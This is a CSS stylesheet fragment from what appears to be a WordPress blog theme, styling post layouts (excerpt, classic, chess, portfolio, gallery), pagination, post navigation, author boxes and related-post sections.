.post_layout_excerpt.sticky .post_featured {
  margin-right: 2.9em;
}
.post_layout_excerpt.sticky .post_content_wrap {
  padding: 1.8em 3em 1.8em;
}
.post_layout_excerpt.sticky .post_content {
  display: none;
}

.post_layout_excerpt.sticky .label_sticky {
  display: none;
}

.post_layout_excerpt .post_featured {
  display: inline-block;
  float: left;
  max-width: 370px;
  margin-right: 2em;
  margin-bottom: 0;
}
.post_layout_excerpt .post_featured .mask,
.post_layout_excerpt .post_featured img {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.post_layout_excerpt.post_format_audio .post_featured {
  width: 100%;
  float: none;
  margin-right: 0;
  margin-bottom: 1em;
  max-width: 100%;
}

.post_layout_excerpt.post_format_audio .post_featured.without_thumb,
.post_layout_excerpt.post_format_gallery .post_featured.without_thumb {
  display: block;
}

.post_layout_excerpt .post_header {
  margin: 0;
  position: relative;
  padding-top: 0.35em;
}

.post_layout_excerpt .post_header .post_price {
  width: auto;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  font-size: 2.5em;
  line-height: 1.5em;
}

.post_layout_excerpt .post_title {
  margin: 0;
}

.post_layout_excerpt .post_meta + .post_title {
  margin-top: 0.3em;
}

.post_layout_excerpt .post_title + .post_meta {
  margin-top: 0.45em;
}

.post_counters_item.post_counters_comments:before {
  font-family: "fontello";
  content: '\e968';
  font-weight: 400;
}

.post_counters_label {
  display: none;
}

.post_meta .post_meta_item:after,
.post_meta .post_meta_item.post_edit:after,
.post_meta .vc_inline-link:after {
  content: '';
}

.post_layout_excerpt .post_meta {
  margin: 0;
}

.post_layout_excerpt.post_format_aside .post_content .post_content_inner {
  max-height: none;
}

.post_layout_excerpt.post_format_quote .post_content .post_content_inner {
  max-height: none;
  overflow: hidden;
}
.post_layout_excerpt.post_format_quote .post_content .post_content_inner blockquote {
  margin-right: 0;
  margin-left: 0;
  margin-bottom: 0;
}

.post_layout_excerpt .post_header + .post_content {
  margin-top: 1.8rem;
}

/* Masonry and Classic */
.posts_container.columns_wrap {
  display: flex;
  flex-wrap: wrap;
}

.posts_container.columns_wrap .post_layout_classic {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.post_layout_classic {
  position: relative;
}

.post_layout_classic .post_featured {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.post_layout_classic .post_featured img, .post_layout_classic .post_featured .mask {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.post_layout_classic .post_featured img {
  width: 100%;
}

.post_layout_classic .post_header {
  padding-top: 0.1px;
}

.post_layout_classic .post_title {
  font-size: 1.5em;
  line-height: 1.3em;
  margin: 0;
}

.post_layout_classic .post_title + .post_meta {
  margin-top: 0.5em;
}

.post_layout_classic blockquote {
  margin-left: 0;
  margin-right: 0;
}

.post_layout_classic .post_header + .post_content {
  padding-top: 1em;
}

.post_layout_classic.format-aside .post_content_inner + .post_meta,
.post_layout_classic.format-link .post_content_inner + .post_meta,
.post_layout_classic.format-status .post_content_inner + .post_meta {
  margin-top: 1em;
}

/* First post large in the Classic and Masonry */
body[class*="blog_style_classic"] .post_layout_excerpt,
body[class*="blog_style_masonry"] .post_layout_excerpt {
  margin-bottom: 3em;
}

/* Chess */
.chess_wrap {
  overflow: hidden;
  margin-top: -1px;
}

.post_layout_chess {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}

.post_layout_chess.sticky {
  padding: 0;
  border-width: 0;
}

.post_layout_chess .label_sticky {
  top: -12px;
  left: -12px;
  right: auto;
  -webkit-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  transform: rotate(135deg);
}

.post_layout_chess .post_featured {
  margin-bottom: 0;
  width: 50%;
  float: right;
  max-height: none !important;
}

.post_layout_chess .post_featured_bg:before {
  padding-top: 100%;
}

.post_layout_chess .post_inner {
  width: 50%;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.post_layout_chess blockquote {
  margin: 0;
}

.post_layout_chess_1 .post_inner_content {
  padding: 0 14%;
}

.post_layout_chess_2 .post_inner_content {
  padding: 0 12%;
}

.post_layout_chess_3 .post_inner_content {
  padding: 0 10%;
}

.post_layout_chess .post_header {
  padding-top: 0.1px;
}

.post_layout_chess .post_title {
  margin: 0;
}

.post_layout_chess .post_meta {
  margin-top: 1em;
  margin-bottom: 0 !important;
}

.post_layout_chess .post_header + .post_content {
  margin-top: 1em;
}

.post_layout_chess .post_content_inner {
  overflow: hidden;
  position: relative;
  padding-bottom: 1em;
}

.post_layout_chess:not(.post_format_aside) .post_content_inner {
  padding-top: 0;
}

.post_layout_chess .post_content_inner:after {
  content: ' ';
  width: 100%;
  height: 1em;
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 0;
}

.post_layout_chess_1.post_format_quote .post_content_inner .post_meta,
.post_layout_chess_1.post_format_link .post_content_inner .post_meta,
.post_layout_chess_1.post_format_status .post_content_inner .post_meta {
  margin-top: 1rem;
}

.post_layout_chess_1.post_format_aside .post_content_inner .post_meta {
  margin-top: 3rem;
}

.post_layout_chess_1 .post_header + .post_content {
  margin-top: 3.8rem;
}

.post_layout_chess.post_layout_chess_1 .more-link {
  margin-top: 3rem;
}

.post_layout_chess_1.post_format_quote .post_header,
.post_layout_chess_1.post_format_link .post_header,
.post_layout_chess_1.post_format_aside .post_header,
.post_layout_chess_1.post_format_status .post_header,
.post_layout_chess_2.post_format_quote .post_header,
.post_layout_chess_2.post_format_link .post_header,
.post_layout_chess_2.post_format_aside .post_header,
.post_layout_chess_2.post_format_status .post_header {
  display: none;
}

.post_layout_chess_2 .post_title {
  font-size: 1.6rem;
}

.post_layout_chess_2:not(.post_format_quote):not(.post_format_link):not(.post_format_aside):not(.post_format_status) .post_content_inner {
  font-size: 0.9333rem;
  line-height: 1.5em;
  max-height: 15.4em;
}

.post_layout_chess_2 .post_meta,
.post_layout_chess_3 .post_meta {
  font-size: 13px;
  line-height: 18px;
  margin-top: 8px;
}

.post_layout_chess_2.post_format_aside .post_meta {
  margin-top: 1.3333rem;
}

.post_layout_chess_2.post_format_audio .post_featured .post_audio_title,
.post_layout_chess_3.post_format_audio .post_featured .post_audio_title {
  letter-spacing: 0;
}

.post_layout_chess_2.format-chat p > em, .post_layout_chess_2.format-chat p > b, .post_layout_chess_2.format-chat p > strong {
  margin-top: 0.8em;
}

.post_layout_chess.post_layout_chess_2 .more-link,
.post_layout_chess.post_layout_chess_3 .more-link {
  margin-top: 0.5rem;
}

.post_layout_chess_3 .post_title {
  font-size: 1.3333rem;
  line-height: 1.2em;
}

.post_layout_chess_3 .post_content_inner {
  font-size: 0.8667rem;
  line-height: 1.3486em;
  max-height: 6.2rem;
}

.post_layout_chess_3 .post_content_inner,
.post_layout_chess_3 .post_content_inner + .post_meta {
  display: none;
}

.post_layout_chess.post_layout_chess_3 .more-link {
  padding: 1em 2em;
}

.post_layout_chess_1:nth-child(2n+2) .post_featured {
  float: left;
}

.post_layout_chess_1:nth-child(2n+2) .post_inner {
  left: auto;
  right: 0;
}

.post_layout_chess_2 {
  width: 50%;
  float: left;
}

.post_layout_chess_2:nth-child(4n+3) .post_featured,
.post_layout_chess_2:nth-child(4n+4) .post_featured {
  float: left;
}

.post_layout_chess_2:nth-child(4n+3) .post_inner,
.post_layout_chess_2:nth-child(4n+4) .post_inner {
  left: auto;
  right: 0;
}

.post_layout_chess_3 {
  width: 33.3333%;
  float: left;
}

.post_layout_chess_3:nth-child(6n+4) .post_featured,
.post_layout_chess_3:nth-child(6n+5) .post_featured,
.post_layout_chess_3:nth-child(6n+6) .post_featured {
  float: left;
}

.post_layout_chess_3:nth-child(6n+4) .post_inner,
.post_layout_chess_3:nth-child(6n+5) .post_inner,
.post_layout_chess_3:nth-child(6n+6) .post_inner {
  left: auto;
  right: 0;
}

/* Portfolio */
.post_layout_portfolio .post_title {
  margin: 1em 0 0.4em;
}

.post_layout_portfolio .post_featured {
  margin-bottom: 0;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.post_layout_portfolio .post_featured img, .post_layout_portfolio .post_featured .mask {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.post_layout_portfolio .post_featured img {
  width: 100%;
}

/*  This way not use any scripts to build masonry layout, but Google Chrome broke hovers in 2+ columns!!!
---------------------------------------------------------------------------------------------------------- */
/*  This way use masonry.js script to build masonry layout and work properly in any browsers!
---------------------------------------------------------------------------------------------------------- */
.masonry_wrap,
.portfolio_wrap {
  position: relative;
  margin-right: -30px;
}

.masonry_wrap .masonry_item,
.post_layout_portfolio {
  position: relative;
  display: inline-block;
  vertical-align: top;
  padding: 0 30px 30px 0;
  margin-bottom: 0;
  width: 50%;
  border-width: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.masonry_wrap .masonry_item-1_3,
.portfolio_wrap.portfolio_3 .post_layout_portfolio {
  width: 33.3333%;
}

.masonry_wrap .masonry_item-1_4,
.portfolio_wrap.portfolio_4 .post_layout_portfolio {
  width: 25%;
}

.masonry_wrap .masonry_item {
  padding-bottom: 0;
}

.masonry_wrap .post_layout_masonry {
  margin-bottom: 3em;
}

.post_layout_portfolio .label_sticky {
  top: -12px;
  left: -12px;
  right: auto;
  -webkit-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  transform: rotate(135deg);
}

/* Gallery */
.post_layout_gallery * {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.post_layout_gallery .post_details {
  display: none;
}

.gallery_item_current {
  opacity: 0 !important;
}

.gallery_preview {
  position: fixed;
  z-index: 200000;
  top: 0;
  left: 0;
  width: 50%;
  height: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-align-content: center;
  -ms-flex-line-pack: center;
  align-content: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  pointer-events: none;
}

.gallery_preview:before {
  content: ' ';
  opacity: 0;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: opacity 0.6s ease;
  -ms-transition: opacity 0.6s ease;
  transition: opacity 0.6s ease;
}

.gallery_preview_show {
  pointer-events: auto;
}

.gallery_preview_show:before {
  opacity: 1;
}

.gallery_preview_image_clone {
  position: fixed;
  z-index: 110;
  -webkit-transition: -webkit-transform 0.5s ease;
  -ms-transition: -ms-transform 0.5s ease;
  transition: transform 0.5s ease;
  -webkit-backface-visibility: hidden;
}

.gallery_preview_image_original {
  position: relative;
  z-index: 120;
  display: block;
  object-fit: contain;
  -webkit-transition: opacity 0.2s ease;
  -ms-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
  -webkit-backface-visibility: hidden;
}

.gallery_preview_show .gallery_preview_image_animate {
  /* open */
  -webkit-transition: -webkit-transform 0.6s, opacity 0.2s;
  -ms-transition: -ms-transform 0.6s, opacity 0.2s;
  transition: transform 0.6s, opacity 0.2s;
}

.gallery_preview_image_animate {
  /* close */
  -webkit-transition: -webkit-transform 0.3s, opacity 0.2s;
  -ms-transition: -ms-transform 0.3s, opacity 0.2s;
  transition: transform 0.3s, opacity 0.2s;
}

.gallery_preview_description {
  position: absolute;
  z-index: 140;
  top: 0;
  left: 100%;
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-transition: -webkit-transform 1s, opacity 1s;
  -ms-transition: -ms-transform 1s, opacity 1s;
  transition: transform 1s, opacity 1s;
  -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
  -ms-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
  transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
  -webkit-transform: translate3d(0, 30px, 0);
  -ms-transform: translate3d(0, 30px, 0);
  transform: translate3d(0, 30px, 0);
  padding: 0 3em;
  opacity: 0;
}

.gallery_preview_show .gallery_preview_description {
  opacity: 1;
  -webkit-transition-delay: 0.2s;
  -ms-transition-delay: 0.2s;
  transition-delay: 0.2s;
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.gallery_preview_show .post_title {
  margin: 0 0 0.5em;
}

.gallery_preview_show .post_meta {
  font-size: 1em;
  line-height: 1.3em;
  margin-top: 0;
  margin-bottom: 2em;
}

.gallery_preview_show .post_description_content {
  max-width: 100%;
  font-size: 1.1429em;
  line-height: 2em;
}

.gallery_preview_close {
  font-size: 2em;
  margin: 0;
  padding: 0;
  cursor: pointer;
  vertical-align: top;
  border: none;
  background: none;
  padding: 1em;
  opacity: 0;
  position: fixed;
  z-index: 150;
  top: 0;
  right: 0;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
  -ms-transition: -ms-transform 0.3s, opacity 0.3s;
  transition: transform 0.3s, opacity 0.3s;
  -webkit-transform: scale3d(0.6, 0.6, 1);
  -ms-transform: scale3d(0.6, 0.6, 1);
  transform: scale3d(0.6, 0.6, 1);
}

.gallery_preview_image_loaded .gallery_preview_close {
  opacity: 1;
  -webkit-transform: scale3d(1, 1, 1);
  -ms-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
}

/* 7.7 Paginations
-------------------------------------------------------------- */
/* Blog pagination: Load more and Infinite */
.nav-links-more {
  text-transform: uppercase;
  letter-spacing: 1px;
  text-align: center;
  margin-top: 2em;
}

[class*="blog_style_classic"] .nav-links-more,
[class*="blog_style_masonry"] .nav-links-more {
  margin-top: 0;
}

.nav-links-more.nav-links-infinite {
  display: none;
}

.nav-links-more a {
  display: inline-block;
  padding-top: 2em;
  position: relative;
}

.nav-links-more a:before {
  content: '\e929';
  font-family: "fontello";
  font-size: 1.6em;
  font-weight: normal;
  display: block;
  text-align: center;
  margin-left: -0.5em;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 50%;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
}

.nav-links-more a:hover {
  -webkit-animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2);
  -ms-animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2);
  animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2);
}

.nav-links-more.loading a:before {
  content: '\e810';
  -webkit-animation: spin 2s infinite linear;
  -ms-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
}

.nav-links-infinite a span {
  opacity: 0;
}

.nav-links-infinite.loading {
  display: block;
}

/* Blog pagination: Prev/Next links */
.nav-links-old {
  overflow: hidden;
  font-size: 0.9333em;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-top: 3em;
}

body[class*="blog_style_portfolio"] .nav-links-old,
body[class*="blog_style_classic"] .nav-links-old {
  margin-top: 1.3em;
}

.nav-links-old .nav-prev a:before,
.nav-links-old .nav-next a:after {
  font-family: "fontello";
  font-weight: normal;
  display: inline;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
}

.nav-links-old .nav-prev {
  float: left;
  position: relative;
  padding-left: 2em;
}

.nav-links-old .nav-prev a:before {
  content: '\e939';
}

.nav-links-old .nav-next {
  float: right;
  position: relative;
  padding-right: 2em;
}

.nav-links-old .nav-next a:after {
  content: '\e93a';
  left: auto;
  right: 0;
}

.nav-links-old a {
  border-bottom: 1px dotted transparent;
}

/* Blog pagination: Page numbers */
div.esg-filters,
.woocommerce nav.woocommerce-pagination ul,
.comments_pagination,
.nav-links,
.page_links {
  font-size: 1em;
  text-transform: uppercase;
  margin-top: 2.5em;
  text-align: center;
  border: none;
  list-style-type: none;
  clear: both;
}

.page_links .page_links_title {
  display: inline-block;
  vertical-align: top;
  margin: 0.6em 1em 0 0;
}

.esg-filters div.esg-navigationbutton,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span.current,
.page_links > span:not(.page_links_title),
.page_links > a,
.comments_pagination .page-numbers,
.nav-links .page-numbers {
  display: inline-block;
  vertical-align: top;
  font-size: 12px;
  font-weight: inherit;
  margin: 0;
  padding: 0;
  border: 1px solid;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.comments_pagination,
.nav-links {
  font-size: 0;
  border-top: 1px solid;
  margin-top: 22px;
  padding-top: 50px;
}
.comments_pagination > .page-numbers + .page-numbers,
.nav-links > .page-numbers + .page-numbers {
  border-left: 0;
}
.comments_pagination > .page-numbers:first-child,
.nav-links > .page-numbers:first-child {
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}
.comments_pagination > .page-numbers:last-child,
.nav-links > .page-numbers:last-child {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}

.comments_pagination {
  margin-top: 0;
  padding-top: 0;
  border-top: 0;
}

.esg-filters .esg-navigationbutton i[class*="eg-icon-"] {
  color: inherit;
}

.esg-filters .esg-navigationbutton i.eg-icon-left-open:before {
  content: '\e939';
  font-family: "fontello";
}

.esg-filters .esg-navigationbutton i.eg-icon-right-open:before {
  content: '\e93a';
  font-family: "fontello";
}

.woocommerce nav.woocommerce-pagination ul li {
  border: none;
  display: inline-block;
  margin: 0 0 0;
}

.woocommerce nav.woocommerce-pagination ul li + li .page-numbers {
  border-left: 0;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span.current {
  margin-right: 0;
}

.woocommerce nav.woocommerce-pagination .page-numbers > li:first-child > * {
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}
.woocommerce nav.woocommerce-pagination .page-numbers > li:last-child > * {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}

.esg-filters div.esg-navigationbutton:hover,
.esg-filters div.esg-navigationbutton.selected {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}

.comments_pagination .page-numbers.prev,
.comments_pagination .page-numbers.next {
  width: auto;
  padding: 0 2em;
}

.nav-links .page-numbers.prev,
.nav-links .page-numbers.next,
.woocommerce nav.woocommerce-pagination ul li a.prev,
.woocommerce nav.woocommerce-pagination ul li a.next {
  text-indent: -200px;
  overflow: hidden;
  position: relative;
}

.nav-links .page-numbers.prev:before,
.nav-links .page-numbers.next:before,
.woocommerce nav.woocommerce-pagination ul li a.prev:before,
.woocommerce nav.woocommerce-pagination ul li a.next:before {
  font-family: "fontello";
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  text-align: center;
  text-indent: 0;
}

.nav-links .page-numbers.prev:before,
.woocommerce nav.woocommerce-pagination ul li a.prev:before {
  content: '\e8af';
}

.nav-links .page-numbers.next:before,
.woocommerce nav.woocommerce-pagination ul li a.next:before {
  content: '\e8b0';
}

/* Single page Prev/Next navigation */
.nav-links-single .nav-links {
  font-size: 0.8667em;
  text-align: left;
  margin-top: 6em;
  padding-top: 6em;
  border-top: 1px solid #ddd;
  overflow: hidden;
  text-transform: none;
}

.nav-links-single .nav-links a {
  display: block;
  position: relative;
  min-height: 5em;
  z-index: 1;
}

.nav-links-single .nav-links a .nav-arrow {
  width: 5em;
  height: 4.6em;
  line-height: 4.6em;
  overflow: hidden;
  text-align: center;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.nav-links-single .nav-links a .nav-arrow:before {
  content: ' ';
  display: block;
  background-color: #fff;
  opacity: 0;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.nav-links-single .nav-links a:hover .nav-arrow:before {
  opacity: 0.5;
}

.nav-links-single .nav-links a .nav-arrow:after {
  content: '\e939';
  font-family: "fontello";
  display: inline-block;
  position: relative;
  z-index: 2;
  top: 3em;
  opacity: 0;
  color: #292929;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.nav-links-single .nav-links a:hover .nav-arrow:after {
  top: 0;
  opacity: 1;
}

.nav-links-single .nav-links .nav-next a .nav-arrow {
  right: 0;
  left: auto;
}

.nav-links-single .nav-links .nav-next a .nav-arrow:after {
  content: '\e93a';
}

.nav-links-single .nav-links .nav-previous,
.nav-links-single .nav-links .nav-next {
  width: 50%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.nav-links-single .nav-links .nav-previous {
  float: left;
  text-align: left;
  padding-right: 15px;
}

.nav-links-single .nav-links .nav-previous a {
  padding-left: 6.5em;
}

.nav-links-single .nav-links .nav-previous .post-title {
  text-align: left;
}

.nav-links-single .nav-links .nav-next {
  float: right;
  text-align: right;
  padding-left: 15px;
}

.nav-links-single .nav-links .nav-next a {
  padding-right: 6.5em;
}

.nav-links-single .nav-links .nav-next .post-title {
  text-align: right;
}

.nav-links-single .nav-links .post-title,
.nav-links-single .nav-links .post_date {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}

.nav-links-single .nav-links .post-title {
  margin: 0 0 0.3em;
}

.nav-links-single .nav-links .meta-nav,
.nav-links-single .nav-links .post_date {
  font-size: 0.9286em;
  font-weight: normal;
}

/* Attachments navigation */
.image-navigation .nav-previous,
.image-navigation .nav-next {
  float: none;
  width: auto;
  text-align: left;
  padding: 0;
  margin: 0;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 1.5em;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.image-navigation .nav-next {
  left: auto;
  right: 1.5em;
  text-align: right;
}

.image-navigation .nav-previous a,
.image-navigation .nav-next a {
  display: block;
  padding: 1.1em 1em;
  width: 0;
  max-width: 20em;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  background-color: rgba(0, 0, 0, 0);
  border: 1px solid rgba(0, 0, 0, 0);
  color: #fff;
  -webkit-border-radius: 2em;
  -ms-border-radius: 2em;
  border-radius: 2em;
}

.image-navigation .nav-previous a:hover,
.image-navigation .nav-next a:hover {
  width: auto;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.6);
  border-color: rgba(0, 0, 0, 0.6);
}

.image-navigation .nav-previous a:hover {
  padding-left: 3.5em;
}

.image-navigation .nav-next a:hover {
  padding-right: 3.5em;
}

.image-navigation .nav-previous a:after,
.image-navigation .nav-next a:after {
  content: '\e8ef';
  font-family: "fontello";
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 4em;
  height: 4em;
  line-height: 4em;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid #000;
  background-color: #333;
  color: #fff;
}

.image-navigation .nav-next a:after {
  content: '\e8f0';
  left: auto;
  right: 0;
}

.image-navigation .nav-previous a:hover:after,
.image-navigation .nav-next a:hover:after {
  border-color: transparent;
  background-color: transparent;
}

/* 8. Single page parts
-------------------------------------------------------------- */
.structured_data_snippets {
  display: none;
}

.post_item_single.format-aside .post_content,
.post_item_single.format-link .post_content,
.post_item_single.format-status .post_content {
  padding: 0;
  text-align: left;
}

.post_item_single.format-quote .post_content {
  background-color: transparent;
  padding-top: 0;
}

/* 8.1 Post header
------------------------------------------------------ */
.post_item_single > .post_featured {
  margin-bottom: 1.8em;
}

.post_item_single > .post_featured > img {
  width: auto;
  max-height: 80vh;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.post_featured.post_attachment {
  margin-bottom: 0.5em;
}

.entry-caption {
  text-align: center;
  font-style: italic;
}

.post_item_single .post_header {
  margin-bottom: 1.8em;
}

.post_item_single .post_header .post_title {
  margin-bottom: 0;
}

/* 8.2 Post footer
------------------------------------------------------ */
.post_item_single .post_content > .post_meta_single {
  font-size: 1em;
  margin-top: 2.1em;
  letter-spacing: 0;
  overflow: hidden;
  clear: both;
  border-top: 1px solid;
}

.post_item_single .post_content > .post_meta_single .post_tags {
  display: block;
  margin-top: 0.9em;
}

.post_item_single .post_content > .post_meta_single .post_tags:after {
  display: none;
}

/* Social share in the single post/page */
.post_item_single .post_content > .post_meta_single .post_share {
  display: block;
  margin-top: 1.5em;
}

.post_item_single .post_content > .post_meta_single .post_share:before {
  display: none;
}

.post_item_single .post_content > .post_meta_single .post_share .social_item {
  margin: 0 0 0.5em 0.5em;
}

.post_item_single .post_content > .post_meta_single .post_share .social_item .social_icon {
  display: block;
  width: 2.8em;
  height: 2.8em;
  line-height: 2.8em;
  text-align: center;
}

.post_item_single .post_content > .post_meta_single.post_meta .socials_share {
  display: block;
  vertical-align: baseline;
}

.post_item_single .post_content > .post_meta_single.post_meta .socials_share.socials_type_drop .social_items {
  padding: 0;
  display: block;
  position: static;
  border: 0;
  max-width: 100%;
}
.post_item_single .post_content > .post_meta_single.post_meta .socials_share.socials_type_drop .social_items:before {
  display: none;
}
.post_item_single .post_content > .post_meta_single.post_meta .socials_share.socials_type_drop .social_items .social_item {
  display: inline-block;
  padding: 0.5em 0.9em 0.5em;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  margin-left: 0;
  margin-right: 6px;
  margin-bottom: 6px;
}
.post_item_single .post_content > .post_meta_single.post_meta .socials_share.socials_type_drop .social_items .social_item .social_icon {
  width: auto;
  height: auto;
  font-size: 16px;
  line-height: 1;
  font-weight: 400;
}
.post_item_single .post_content > .post_meta_single.post_meta .socials_share.socials_type_drop .social_items .social_item .social_icon span {
  margin-right: 8px;
  width: auto;
}
.post_item_single .post_content > .post_meta_single.post_meta .socials_share.socials_type_drop .social_items .social_item .social_icon i {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  vertical-align: baseline;
  margin-top: 0;
  position: relative;
  top: -2px;
  letter-spacing: 0.5px;
}

/* 8.3 Post author
------------------------------------------------------ */
.author_info {
  margin-top: 4em;
  padding: 1.8em 1.8em 0.55em;
  position: relative;
  border: 1px solid;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.author_avatar {
  width: 6.25rem;
  height: 6.25rem;
  line-height: 6.25rem;
  text-align: center;
  position: absolute;
  z-index: 1;
  top: 1.8rem;
  left: 1.85rem;
}

.author_avatar img {
  width: 100%;
  height: auto;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.author_description {
  padding-left: 7.6rem;
}

.author_title {
  margin-top: 0;
  margin-bottom: 0.7em;
}

.author_bio p {
  margin: 0;
}

.author_bio p + p {
  margin-top: 0.6em;
}

.author_bio .author_link {
  display: block;
  margin-top: 0.8em;
  font-style: italic;
  letter-spacing: 0;
}

.author_bio .socials_wrap {
  margin-top: 1em;
}

/* 8.4 Related posts
------------------------------------------------------ */
.related_wrap {
  margin-top: 3.75em;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  padding: 2.45em 1.9em 0.75em;
}

.related_wrap_title {
  margin: 0 0 0.925em;
  text-align: left;
}

.related_wrap .related_item {
  text-align: center;
}

.related_wrap .post_categories {
  font-weight: 700;
  text-transform: uppercase;
  font-size: 12px;
}

.related_wrap .post_categories ul {
  margin: 0;
  padding: 0;
  list-style: none;
  display: inline-block;
}

.related_wrap .post_categories li {
  display: inline-block;
  margin: 0;
}

.related_wrap .post_categories li + li {
  margin-left: 0.5em;
}

.related_wrap .post_categories li:nth-child(n+3) {
  display: none;
}

.related_wrap .post_title {
  margin: 0.5em 0 0.1em;
}

.related_wrap .post_date {
  font-size: 0.7368em;
}

/* Style 1 */
.related_wrap .related_item_style_1 .post_featured .post_header {
  display: block;
  max-width: 70%;
  padding: 3em 2em;
  position: absolute;
  z-index: 3;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.related_wrap .related_item_style_1.format-video .post_featured.with_thumb .post_video_hover {
  top: 90%;
}

